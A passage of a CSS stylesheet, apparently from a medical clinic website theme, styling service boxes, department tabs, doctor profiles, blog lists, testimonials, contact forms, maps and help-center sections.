  .services-box-2 .box:hover .box-icon [class^="better-icon-"]:before {
    color : #fff; }
  .services-box-2 .box .box-icon {
    margin-bottom : 25px;
    width         : 110px;
    height        : 110px;
    border        : 3px solid #5460ac;
    border-radius : 50%;
    background    : #fafafa;
    position      : relative; }
  .services-box-2 .box .box-icon [class^="better-icon-"] {
    min-height : 45px;
    position   : absolute;
    top        : 50%;
    left       : 50%;
    -webkit-transform : translateX(-50%) translateY(-50%);
    -moz-transform    : translateX(-50%) translateY(-50%);
    -ms-transform     : translateX(-50%) translateY(-50%);
    -o-transform      : translateX(-50%) translateY(-50%);
    transform         : translateX(-50%) translateY(-50%); }
  .services-box-2 .box .box-icon [class^="better-icon-"]:before {
    margin     : 0;
    font-size  : 45px;
    color      : #1b2725;
    display    : block;
    margin-top : 10px; }
  .services-box-2 .box .box-text h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    color          : #1b2725;
    padding-bottom : 15px;
    margin-bottom  : 0; }
  .services-box-2 .box .box-text p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #4e5453; }

.services-v2 {
  /*
    Free Checkup
*/ }
  .services-v2 .box-appointment {
    margin : -180px 0 0 0; }
  .services-v2 .box-appointment .mediczop-title {
    display        : block;
    padding-bottom : 0; }
  .services-v2 .box-appointment .mediczop-title h3 {
    padding : 20px 0; }
  .services-v2 .mediczop-form .nf-form-cont input[type="button"] {
    background : #fff;
    color      : #1b2725;
    border     : 2px solid #fff; }
  .services-v2 .mediczop-form .nf-form-cont input[type="button"]:hover {
    background : none;
    color      : #fff; }

.free-heckup {
  background : #f6f9f9;
  /*
    Medical Departments
*/ }
  .free-heckup .box {
    padding-left : 35px; }
  .free-heckup .box .box-content p, .free-heckup .box .box-content a {
    font-family : 'Roboto', sans-serif;
    font-size : 16px;
    color     : #4e5453; }
  .free-heckup .box .box-content p {
    font-weight : 400;
    padding-bottom : 12px; }
  .free-heckup .box .box-content a {
    padding-top : 10px;
    font-weight : 500; }
  .free-heckup .box .box-content a span {
    color         : #5460ac;
    padding-right : 9px; }

.medical-departments-v2, .medical-departments-v3 {
  /*
    Our Doctor
*/ }
  .medical-departments-v2 .switcher-menu, .medical-departments-v3 .switcher-menu {
    margin-right  : 0;
    margin-bottom : 20px;
    display : -webkit-flex;
    display : -webkit-box;
    display : -moz-flex;
    display : -moz-box;
    display : -ms-flexbox;
    display : flex; }
  .medical-departments-v2 .switcher-menu li, .medical-departments-v3 .switcher-menu li {
    display  : block;
    margin   : 0 2% 2% 0;
    position : relative;
    width    : 20%; }
  .medical-departments-v2 .switcher-menu li:last-child, .medical-departments-v3 .switcher-menu li:last-child {
    margin-right : 0; }
  .medical-departments-v2 .switcher-menu li:nth-child(odd), .medical-departments-v3 .switcher-menu li:nth-child(odd) {
    background : transparent; }
  .medical-departments-v2 .switcher-menu li:nth-child(even), .medical-departments-v3 .switcher-menu li:nth-child(even) {
    background : transparent; }
  .medical-departments-v2 .switcher-menu li:before, .medical-departments-v3 .switcher-menu li:before {
    border-bottom : none;
    border-left   : 10px solid transparent;
    border-right  : 10px solid transparent;
    border-top    : 10px solid #5460ac;
    left          : 50%;
    right         : auto;
    top           : auto;
    bottom        : 0;
    -webkit-transform : translateX(-50%);
    -moz-transform    : translateX(-50%);
    -ms-transform     : translateX(-50%);
    -o-transform      : translateX(-50%);
    transform         : translateX(-50%); }
  .medical-departments-v2 .switcher-menu li:hover, .medical-departments-v3 .switcher-menu li:hover, .medical-departments-v2 .switcher-menu li.uk-active, .medical-departments-v3 .switcher-menu li.uk-active {
    background : #5460ac; }
  .medical-departments-v2 .switcher-menu li:hover:before, .medical-departments-v3 .switcher-menu li:hover:before, .medical-departments-v2 .switcher-menu li.uk-active:before, .medical-departments-v3 .switcher-menu li.uk-active:before {
    right   : auto;
    bottom  : -10px;
    opacity : 1; }
  .medical-departments-v2 .switcher-menu li:hover a, .medical-departments-v3 .switcher-menu li:hover a, .medical-departments-v2 .switcher-menu li.uk-active a, .medical-departments-v3 .switcher-menu li.uk-active a {
    border : 2px solid #5460ac;
    color  : #fff; }
  .medical-departments-v2 .switcher-menu li a, .medical-departments-v3 .switcher-menu li a {
    vertical-align : middle;
    border         : 2px solid #dcddde;
    text-align     : center;
    height         : 100px;
    padding        : 15px;
    font-size      : 14px;
    line-height    : 26px;
    text-transform : none;
    display : -webkit-flex;
    display : -webkit-box;
    display : -moz-flex;
    display : -moz-box;
    display : -ms-flexbox;
    display : flex;
    -ms-flex-pack           : center;
    -webkit-justify-content : center;
    -webkit-box-pack        : center;
    justify-content         : center;
    -ms-flex-align      : center;
    -webkit-align-items : center;
    -webkit-box-align   : center;
    align-items         : center; }
  .medical-departments-v2 .switcher-content, .medical-departments-v3 .switcher-content {
    margin-right : 45px; }
  .medical-departments-v2 .switcher-content .box h3.mediczop-color-java-star, .medical-departments-v3 .switcher-content .box h3.mediczop-color-java-star {
    padding-bottom : 10px; }
  .medical-departments-v2 .switcher-content .box a, .medical-departments-v3 .switcher-content .box a {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    color       : #1b2725;
    font-size   : 16px;
    padding-top : 10px; }
  .medical-departments-v2 .switcher-content .box a span, .medical-departments-v3 .switcher-content .box a span {
    color         : #5460ac;
    padding-right : 9px; }
  .medical-departments-v2 .box-client, .medical-departments-v3 .box-client {
    padding    : 50px 30px 105px 30px;
    background : rgba(84, 96, 172, 0.9); }
  .medical-departments-v2 .box-client .mediczop-box-img-hv-shin, .medical-departments-v3 .box-client .mediczop-box-img-hv-shin {
    margin        : 0 auto 33px auto;
    width         : 140px;
    height        : 140px;
    display       : block;
    border-radius : 50%;
    -webkit-transform : translateZ(0);
    -moz-transform    : translateZ(0);
    -ms-transform     : translateZ(0);
    -o-transform      : translateZ(0);
    transform         : translateZ(0); }
  .medical-departments-v2 .box-client h3, .medical-departments-v3 .box-client h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    line-height    : 30px;
    color          : #fff;
    padding-bottom : 3px; }
  .medical-departments-v2 .box-client h6, .medical-departments-v3 .box-client h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size      : 14px;
    color          : #f8f8f8;
    font-style     : italic;
    padding-bottom : 12px; }
  .medical-departments-v2 .box-client p, .medical-departments-v3 .box-client p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #fff; }
  .medical-departments-v2 .owl-dots, .medical-departments-v3 .owl-dots {
    margin-bottom   : 50px;
    display         : flex;
    align-items     : center;
    justify-content : center;
    position        : absolute;
    bottom          : 0;
    left            : 0;
    right           : 0; }
  .medical-departments-v2 .owl-dots .owl-dot, .medical-departments-v3 .owl-dots .owl-dot {
    width         : 14px;
    height        : 14px;
    border-radius : 50%;
    background    : rgba(255, 255, 255, .5);
    margin        : 0 6px;
    transition : all 0.5s ease; }
  .medical-departments-v2 .owl-dots .owl-dot:hover, .medical-departments-v3 .owl-dots .owl-dot:hover, .medical-departments-v2 .owl-dots .owl-dot.active, .medical-departments-v3 .owl-dots .owl-dot.active {
    background : #fff; }

.our-doctor-v2 {
  /*
    Blog
*/ }
  .our-doctor-v2 .mediczop-title h3 {
    color : #fff; }
  .our-doctor-v2 .mediczop-title p {
    color : #f8f8f8; }
  .our-doctor-v2 .switcher-menu li {
    display      : inline-block;
    margin-right : 26px; }
  .our-doctor-v2 .switcher-menu li:last-child {
    margin-right : 0; }
  .our-doctor-v2 .switcher-menu li:hover a, .our-doctor-v2 .switcher-menu li.uk-active a {
    opacity : 1; }
  .our-doctor-v2 .switcher-menu li a {
    display    : block;
    width      : 108px;
    height     : 108px;
    opacity    : 0.5;
    position   : relative;
    transition : all 0.5s ease;
    background : #fff; }
  .our-doctor-v2 .switcher-menu li a:before {
    content    : '';
    background : transparent;
    border     : 5px solid #a7e1e2;
    position   : absolute;
    top        : 0;
    right      : 0;
    bottom     : 0;
    left       : 0; }
  .our-doctor-v2 .switcher-menu li a img {
    display : block;
    width   : 100%; }
  .our-doctor-v2 .switcher-content .box {
    padding    : 32px;
    background : rgba(0, 0, 0, .2); }
  .our-doctor-v2 .switcher-content .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    color          : #fff;
    padding-bottom : 5px;
    margin-bottom  : 0; }
  .our-doctor-v2 .switcher-content .box h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size      : 14px;
    color          : #f8f8f8;
    padding-bottom : 12px;
    margin-bottom  : 0; }
  .our-doctor-v2 .switcher-content .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #fff;
    padding-bottom : 5px; }
  .our-doctor-v2 .switcher-content .box p span {
    padding-right : 8px; }
  .our-doctor-v2 .switcher-content .box .social {
    margin-top : 10px;
    display    : flex; }
  .our-doctor-v2 .switcher-content .box .social li {
    margin-right : 22px; }
  .our-doctor-v2 .switcher-content .box .social li:last-child {
    margin-right : 0; }
  .our-doctor-v2 .switcher-content .box .social li a {
    font-size : 19px;
    color     : #a7e1e2; }

.blog .box-sticky {
  position : relative;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover; }
  .blog .box-sticky:after {
    content         : '';
    position        : absolute;
    top             : 0;
    left            : 0;
    right           : 0;
    bottom          : 0;
    background      : url(../images/bg-panel.png) no-repeat center bottom;
    background-size : contain; }
  .blog .box-sticky .uk-flex {
    z-index : 1; }
  .blog .box-sticky .box {
    padding : 0 10px; }
  .blog .box-sticky .box a {
    text-decoration : none; }
  .blog .box-sticky .box a:hover h3 {
    color : #5460ac; }
  .blog .box-sticky .box h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size     : 10px;
    color         : #fff;
    line-height   : 17px;
    padding       : 0 12px;
    display       : inline-block;
    margin-bottom : 7px;
    padding-right : 5px;
    margin-right  : 5px; }
  .blog .box-sticky .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    line-height    : 30px;
    color          : #fff;
    padding-bottom : 10px; }
  .blog .box-sticky .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #f8f8f8; }
  .blog .box-latest-blog {
    padding-left : 20px; }
  .blog .box-latest-blog li {
    padding-bottom : 30px;
    margin-bottom  : 30px;
    border-bottom  : 1px solid #dcddde; }
  .blog .box-latest-blog li:last-child {
    margin-bottom  : 0;
    padding-bottom : 0;
    border-bottom  : none; }
  .blog .box-latest-blog li .mediczop-box-img-hv-shin {
    width  : 90px;
    height : 90px;
    float  : left; }
  .blog .box-latest-blog li .box-title {
    margin-left : 115px; }
  .blog .box-latest-blog li .box-title h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #1b2725;
    padding-bottom : 14px;
    margin-bottom  : 0; }
  .blog .box-latest-blog li .box-title .meta {
    margin-left : 0; }
  .blog .box-latest-blog li .box-title .meta li {
    margin-bottom  : 0;
    padding-bottom : 0;
    border-bottom  : none;
    display        : flex; }
  .blog .box-latest-blog li .box-title .meta li p, .blog .box-latest-blog li .box-title .meta li a {
    margin-right : 40px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size    : 14px;
    color        : #7a7c7d; }
    .blog .box-latest-blog li .box-title .meta li p span, .blog .box-latest-blog li .box-title .meta li a span {
      padding-right : 9px; }

.medical-professionals {
  /*
    Services
*/ }
  .medical-professionals .box .box-content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 16px;
    color         : #4e5453;
    padding-right : 50px; }
  .medical-professionals .box .box-content ul {
    margin-top : 30px; }
  .medical-professionals .box .box-content ul li {
    line-height : 35px; }
  .medical-professionals .box .box-content ul li p {
    font-weight : 500;
    padding-right : 0; }
  .medical-professionals .box .box-content ul li p span {
    color         : #5460ac;
    padding-right : 8px; }

.services-box-3 {
  /*
    Call Action
*/ }
  .services-box-3 .box .box-icon [class^="better-icon-"] {
    display         : inline-flex;
    align-items     : center;
    justify-content : center;
    min-height      : 40px; }
  .services-box-3 .box .box-icon [class^="better-icon-"]:before {
    margin    : 0;
    color     : #1b2725;
    font-size : 40px; }
  .services-box-3 .box .box-text h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 22px;
    color         : #59e3bf;
    padding       : 25px 0 15px 0;
    margin-bottom : 0; }
  .services-box-3 .box .box-text p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #4e5453; }

.call-action, .call-action-v2 {
  padding : 60px 0;
  background-attachment   : fixed;
  background-position     : center;
  background-repeat       : no-repeat;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  /*
    Medical Departments
*/ }
  .call-action .box-title, .call-action-v2 .box-title {
    float : left; }
  .call-action .box-title h3, .call-action-v2 .box-title h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 40px;
    line-height    : 40px;
    color          : #fff;
    padding-bottom : 15px; }
  .call-action .box-title p, .call-action-v2 .box-title p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 19px;
    color     : #f8f8f8; }
  .call-action .mediczop-button, .call-action-v2 .mediczop-button {
    float   : right;
    padding : 18px 0; }

.medical-departments-v3 {
  /*
    Client Say
*/ }
  .medical-departments-v3 .set-padding-left {
    padding-left : 45px; }
  .medical-departments-v3 .mediczop-title {
    display        : block;
    padding-bottom : 0; }
  .medical-departments-v3 .mediczop-title-v3 {
    padding-bottom : 45px; }

.client-say-v2 {
  padding : 80px 0 25px 0;
  /*
    Latest News
*/ }
  .client-say-v2 .uk-slider-container {
    padding : 55px 0; }
  .client-say-v2 .mediczop-title {
    padding-bottom : 0; }
  .client-say-v2 .mediczop-title-v3 {
    padding-bottom : 45px; }
  .client-say-v2 .mediczop-title-v3 h3 {
    padding-bottom : 15px; }
  .client-say-v2 .mediczop-title-v3 p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size  : 16px;
    color      : #4e5453;
    text-align : center;
    padding    : 0 20%; }
  .client-say-v2 .box {
    background    : #4e5453;
    padding       : 70px 30px 45px 30px;
    border-radius : 5px;
    position      : relative; }
  .client-say-v2 .box .box-clients {
    display         : inline-flex;
    align-items     : center;
    justify-content : flex-start;
    height          : 90px;
    border-radius   : 90px;
    background      : #fff;
    border          : 1px solid #dcddde;
    padding         : 0 45px 0 115px;
    box-shadow      : 0 3px 9px rgba(0, 0, 0, .3);
    position        : absolute;
    top             : -45px;
    left            : 30px; }
  .client-say-v2 .box .box-clients .mediczop-box-img-hv-shin {
    position      : absolute;
    background    : #f1f1f1;
    width         : 90px;
    height        : 90px;
    border        : 1px solid #dcddde;
    border-radius : 50%;
    left          : -1px;
    top           : -1px; }
  .client-say-v2 .box .box-clients h3 {
    margin-bottom : 0;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 19px;
    color         : #1b2725; }
  .client-say-v2 .box .box-clients h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size  : 14px;
    color      : #4e5453;
    font-style : italic; }
  .client-say-v2 .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #fff; }

.latest-news .mediczop-title-v3 {
  padding-bottom : 55px; }
  .latest-news .mediczop-title-v3 h3 {
    padding-bottom : 14px; }
  .latest-news .mediczop-title-v3 p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }

.slider-v4 {
  /*
    Times
*/ }
  .slider-v4 #slider_v4 {
    overflow : hidden; }
  .slider-v4 .box-text {
    padding    : 60px 75px;
    background : rgba(84, 96, 172, .4); }
  .slider-v4 .box-text h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 24px;
    line-height    : 30px;
    color          : #f1f0f0;
    letter-spacing : 8px; }
  .slider-v4 .box-text h1 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 60px;
    line-height    : 60px;
    color          : #fff;
    padding-bottom : 53px; }
  .slider-v4 .box-text .mediczop-button a {
    line-height : 41px !important; }

.times {
  /*
    Call Action
*/ }
  .times li {
    text-align : center; }
  .times li:nth-child(odd) {
    background : #f8f8f8; }
  .times li:nth-child(even) {
    background : #f1f1f1; }
  .times li .box {
    padding : 30px 0;
    display : inline-block; }
  .times li .box .box-icon {
    float : left; }
  .times li .box .box-icon span {
    font-size : 50px;
    color     : #4e5453; }
  .times li .box .box-text {
    margin-left : 65px;
    text-align  : left; }
  .times li .box .box-text h3 {
    margin-bottom : 0;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 24px;
    color         : #1b2725; }
  .times li .box .box-text p {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size : 14px;
    color     : #4e5453; }

.call-action-v2 .box-title {
  float : none; }
  .call-action-v2 .mediczop-button {
    float           : none;
    margin-top      : 40px;
    padding         : 0;
    justify-content : center; }

.we-are-the-mediczop {
  /*
    Book Form
*/ }
  .we-are-the-mediczop .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size: 33px;
    line-height: 36px;
    color: #1b2725;
    padding-bottom: 25px; }
  .we-are-the-mediczop .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size: 16px;
    color: #4e5453;
    padding: 0 35px 35px 0; }
  .we-are-the-mediczop .box h5 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size: 33px;
    line-height: 36px;
    color: #5460ac;
    padding-bottom: 30px; }
  .we-are-the-mediczop li img {
    display: block;
    margin: 0 auto; }

.book-form .mediczop-form {
  margin-right: 60px;
  padding: 60px 45px;
  box-shadow: 0 0 32px rgba(0, 0, 0, .13); }
  .book-form .mediczop-form .mediczop-button-gradeint-v1 {
    margin-bottom: 0; }
  .book-form .mediczop-form .mediczop-button-gradeint-v1 a:before {
    border-radius: 0; }
  .book-form .box-content {
    padding-top: 65px; }
  .book-form .box-content h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size: 48px;
    line-height: 50px;
    color: #1b2725;
    padding-bottom: 10px; }
  .book-form .box-content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size: 19px;
    color: #ababab;
    padding-bottom: 80px; }
  .book-form .box-content a {
    color: #1b2725; }
  .book-form .box-content a:hover {
    color: #fff; }
  .book-form .box-content a:hover:before {
    opacity: 0; }
  .book-form .box-content a:before {
    opacity: 1; }

.contact, .contact-v2 {
  padding : 20px 0 20px 0; }

.page-content .contact-form {
  padding-right : 30px; }
  @media (max-width: 767px) {
    .page-content .contact-form {
      padding-right : 0; } }
  .page-content .contact-form h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 30px;
    line-height    : 30px;
    color          : #1b2725;
    padding-bottom : 26px;
    margin-bottom  : 0; }
  .page-content .contact-form p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 31px; }
  .page-content .contact-form h5 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size      : 20px;
    color          : #1b2725;
    padding-bottom : 24px;
    margin-bottom  : 0; }
  .page-content .contact-form form input, .page-content .contact-form form textarea {
    padding       : 7px 20px;
    border        : 1px solid #e4e4e4;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #4e5453;
    margin-bottom : 30px;
    outline       : none; }
  .page-content .contact-form form input:focus, .page-content .contact-form form textarea:focus {
    background : transparent;
    border     : 1px solid #5460ac; }
  .page-content .contact-form form input {
    border-radius : 50px;
    height        : 45px;
    line-height   : 45px; }
  .page-content .contact-form form textarea {
    border-radius : 20px; }
  .page-content .contact-map {
    border-left  : 1px solid #edeeee;
    padding-left : 30px; }
  @media (max-width: 767px) {
    .page-content .contact-map {
      padding-left : 0; } }
  .page-content .contact-map .box-office {
    position : relative; }
  .page-content .contact-map .box-office img {
    display  : block;
    position : absolute;
    top      : 0;
    right    : 0;
    z-index  : -1; }
  .page-content .contact-map .box-office ul {
    margin : 0; }
  .page-content .contact-map .box-office li {
    list-style-type : none !important;
    padding-bottom  : 22px; }
  .page-content .contact-map .box-office li:last-child {
    padding-bottom : 0; }
  .page-content .contact-map .box-office li h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #5460ac;
    padding-bottom : 12px;
    margin-bottom  : 0; }
  .page-content .contact-map .box-office li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 16px;
    color         : #4e5453;
    line-height   : 30px;
    margin-bottom : 0; }
  .page-content .contact-map .box-office li p span {
    min-width     : 27px;
    padding-right : 15px; }
  .page-content .contact-map .box-map {
    margin-top : 43px; }
  .page-content .contact-map .box-map .gmap-wrapper #gmap_contact {
    border        : 1px solid #dcddde;
    border-radius : 20px;
    overflow      : hidden;
    height        : 255px;
    background    : #fff;
    z-index       : 9; }
  .page-content .contact-map .box-map .gmap-wrapper #gmap_contact .gm-style .gm-style-iw {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size   : 14px;
    color       : #4e5453;
    text-align  : center;
    padding-top : 10px; }

.ultimate-map-wrapper {
  border        : 1px solid #dcddde;
  border-radius : 20px;
  overflow      : hidden;
  height        : 255px;
  background    : #fff;
  z-index       : 9;
  /*
    Contact V2
*/ }
  .ultimate-map-wrapper .gm-style .gm-style-iw {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size   : 14px;
    color       : #4e5453;
    text-align  : center;
    padding-top : 10px; }

.contact-v2 {
  display : -webkit-flex;
  display : -webkit-box;
  display : -moz-flex;
  display : -moz-box;
  display : -ms-flexbox;
  display : flex;
  -ms-flex-wrap     : wrap;
  -webkit-flex-wrap : wrap;
  flex-wrap         : wrap; }
  .contact-v2 .contact-form {
    margin-right : 0;
    padding-left : 35px;
    border-left  : 1px solid #edeeee; }
  .contact-v2 .contact-map {
    border-left   : none;
    padding-left  : 0;
    display : -webkit-flex;
    display : -webkit-box;
    display : -moz-flex;
    display : -moz-box;
    display : -ms-flexbox;
    display : flex;
    -ms-flex-align      : center;
    -webkit-align-items : center;
    -webkit-box-align   : center;
    align-items         : center;
    padding-right : 35px; }

.departments-box .box {
  margin-bottom : 30px; }
  .departments-box .box h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 19px;
    color         : #1b2725;
    padding-top   : 15px;
    margin-bottom : 0; }
  .departments-box .box p {
    display        : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 14px;
    text-transform : capitalize;
    padding-right  : 10px; }
  .departments-box .box span {
    font-size     : 14px;
    color         : #ababab;
    padding-right : 5px; }

.departments-detail .departments-detail-box > h3 {
  font-family : 'Roboto', sans-serif;
  font-weight : 400;
  font-size   : 30px;
  line-height : 36px;
  color       : #1b2725;
  padding     : 40px 0 10px 0;
  margin      : 0; }
  .departments-detail .departments-detail-box .single-categories {
    margin-bottom : 15px; }
  .departments-detail .departments-detail-box a {
    display : inline-block; }
  .departments-detail .departments-detail-box a span {
    font-size     : 14px;
    color         : #ababab;
    padding-right : 10px; }
  .departments-detail .departments-detail-box a p {
    display   : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px; }
  .departments-detail .departments-detail-box > p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .departments-detail .departments-detail-box .blog-box > h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 25px;
    color         : #1b2725;
    border-bottom : 1px solid #edeeee;
    padding       : 39px 0 5px 0;
    margin-bottom : 30px; }
  .departments-detail .departments-detail-box .blog-box h5 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #5460ac;
    padding-bottom : 13px; }
  .departments-detail .departments-detail-box .blog-box ul {
    padding-right : 35px; }
  .departments-detail .departments-detail-box .blog-box ul li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size   : 14px;
    line-height : 30px;
    color       : #1b2725; }
  .departments-detail .departments-detail-box .blog-box ul li p span {
    padding-right : 8px; }
  .departments-detail .departments-detail-box .blog-box ul li p i {
    font-weight : 500;
    float : right; }
  .departments-detail .departments-detail-box .mediczop-box-doctor ul {
    padding-right : 0; }
  .departments-detail .departments-detail-box .mediczop-box-doctor ul li .box p {
    color : #fff; }

.chief-mediczop-medical, .chief-mediczop-medical-v2 {
  border-bottom : 1px solid #dcddde; }
  .chief-mediczop-medical .chief-mediczop-wrap, .chief-mediczop-medical-v2 .chief-mediczop-wrap {
    margin-bottom : 70px; }
  .chief-mediczop-medical .chief-mediczop-wrap:last-child, .chief-mediczop-medical-v2 .chief-mediczop-wrap:last-child {
    margin-bottom : 0; }
  .chief-mediczop-medical .doctor-meta, .chief-mediczop-medical-v2 .doctor-meta {
    display        : block;
    padding-bottom : 23px; }
  .chief-mediczop-medical .doctor-meta a, .chief-mediczop-medical-v2 .doctor-meta a {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 16px;
    color         : #5460ac;
    font-style    : italic; }
  .chief-mediczop-medical .mediczop-box-img-hv-shin, .chief-mediczop-medical-v2 .mediczop-box-img-hv-shin {
    border-radius : 5px;
    box-shadow    : 0 0 29px rgba(0, 0, 0, .2);
    float         : left;
    margin        : auto; }
  .chief-mediczop-medical .mediczop-box-img-hv-shin img, .chief-mediczop-medical-v2 .mediczop-box-img-hv-shin img {
    width   : 300px;
    display : block;
    margin  : auto; }
  .chief-mediczop-medical .doctor-content, .chief-mediczop-medical-v2 .doctor-content {
    margin-left : 350px; }
  .chief-mediczop-medical .doctor-content h3, .chief-mediczop-medical-v2 .doctor-content h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 26px;
    color          : #1b2725;
    padding-bottom : 7px;
    margin-bottom  : 0; }
  .chief-mediczop-medical .doctor-content p, .chief-mediczop-medical-v2 .doctor-content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 12px; }
  .chief-mediczop-medical .doctor-content p.mediczop-reset-pd-bottom, .chief-mediczop-medical-v2 .doctor-content p.mediczop-reset-pd-bottom {
    padding-bottom : 0; }
  .chief-mediczop-medical .doctor-content .contact-info p, .chief-mediczop-medical-v2 .doctor-content .contact-info p {
    padding-bottom : 0;
    line-height    : 30px;
    color          : #1b2725; }
  .chief-mediczop-medical .doctor-content .contact-info p span, .chief-mediczop-medical-v2 .doctor-content .contact-info p span {
    color         : #5460ac;
    padding-right : 12px; }
  .chief-mediczop-medical .doctor-content ul, .chief-mediczop-medical-v2 .doctor-content ul {
    padding-top : 15px; }
  .chief-mediczop-medical .doctor-content ul li, .chief-mediczop-medical-v2 .doctor-content ul li {
    display       : inline-block;
    padding-right : 18px; }
  .chief-mediczop-medical .doctor-content ul li:last-child, .chief-mediczop-medical-v2 .doctor-content ul li:last-child {
    padding-right : 0; }
  .chief-mediczop-medical .doctor-content ul li a, .chief-mediczop-medical-v2 .doctor-content ul li a {
    font-size : 14px;
    color     : #4e5453; }

.chief-mediczop-medical-v2 {
  border-bottom : none; }
  .chief-mediczop-medical-v2 .box-profile {
    border-radius : 5px;
    overflow      : hidden;
    float         : left; }
  .chief-mediczop-medical-v2 .box-profile img {
    display : block;
    width   : 100%; }
  .chief-mediczop-medical-v2 .box-profile .info {
    padding    : 30px;
    background : #5460ac; }
  .chief-mediczop-medical-v2 .box-profile .info h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #fff;
    padding-bottom : 10px; }
  .chief-mediczop-medical-v2 .box-profile .info li {
    border-bottom : 1px solid #7acfd1;
    padding       : 6px 0; }
  .chief-mediczop-medical-v2 .box-profile .info li:last-child {
    border-bottom  : none;
    padding-bottom : 0; }
  .chief-mediczop-medical-v2 .box-profile .info li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size  : 14px;
    color      : #f8f8f8;
    text-align : right; }
  .chief-mediczop-medical-v2 .box-profile .info li p:first-child {
    float : left; }
  .chief-mediczop-medical-v2 .box-profile .info li p:last-child {
    float     : right;
    max-width : 200px; }

.help-center .faq {
  margin-bottom : 90px; }
  .help-center .faq h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 30px;
    line-height    : 36px;
    color          : #1b2725;
    padding-bottom : 37px;
    margin-bottom  : 0; }
  .help-center .faq p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .help-center .questions li {
    margin-bottom : 42px; }
  .help-center .questions li:nth-last-child(1), .help-center .questions li:nth-last-child(2) {
    margin-bottom : 0; }
  .help-center .questions li h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 25px;
    color          : #1b2725;
    padding-bottom : 13px; }
  .help-center .questions li h3 span {
    color         : #056163;
    padding-right : 14px; }
  .help-center .questions li .box-question ul {
    margin-left : 0; }
  .help-center .questions li li {
    margin-bottom : 0 !important; }
  .help-center .questions li li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size   : 14px;
    color       : #056163;
    line-height : 30px; }

.help-center-detail h3 {
  font-family : 'Roboto', sans-serif;
  font-weight : 400;
  font-size      : 30px;
  line-height    : 36px;
  color          : #1b2725;
  padding-bottom : 24px; }
  .help-center-detail p, .help-center-detail a {
    font-family : 'Roboto', sans-serif;
